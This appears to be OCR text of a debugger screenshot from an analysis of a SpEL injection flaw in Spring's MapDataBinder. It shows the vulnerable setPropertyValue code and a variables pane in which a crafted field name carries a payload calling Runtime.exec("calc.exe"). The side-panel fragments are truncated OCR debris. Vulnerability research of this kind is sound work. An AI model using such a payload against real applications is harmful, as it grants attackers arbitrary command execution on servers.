 207
208 value = conversionService.convert(value, TypeDescriptor.forObject(value), typeDescriptor); conversionServ
209 }
210
211 expression.setValue(context, value); expression: SpelExpression@11720 context: StandardEvaluationContext@1171
212 }
213
214 @ private boolean conversionRequired(@Nullable Object source, Class<?> targetType) {
215
216 if (source == null || targetType.isInstance(source)) {
217 return false;
218 }
219
MapDataBinder › MapPropertyAccessor › setPropertyValue()
troller
ement
ory
m getPropertyValue(S
m setPropertyValue(S
m conversionRequire
m getPropertyPath(St
f PARSER: SpelExpre
f type: Class<?>
f map: Map<String,
f conversionService:
m MapDataBinder(Class<
m getTarget(): Map<Strin
m getPropertyAccessor()
f type: Class<?>
Variables
...
MapPropertyAccesso
ccessor (org.springfr
Accessor (org.springf
rg.springframework.v
ework.validation)
framework.web.bind)
ork.validation)
context = {StandardEvaluationContext@11719}
expression = {SpelExpression@11720}
f expression = "username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("calc.exe")]"
f ast = {CompoundExpression@11725}
f configuration = {SpelParserConfiguration@11634}
f evaluationContext = null
f compiledAst = null
f interpretedCount = 0
S 英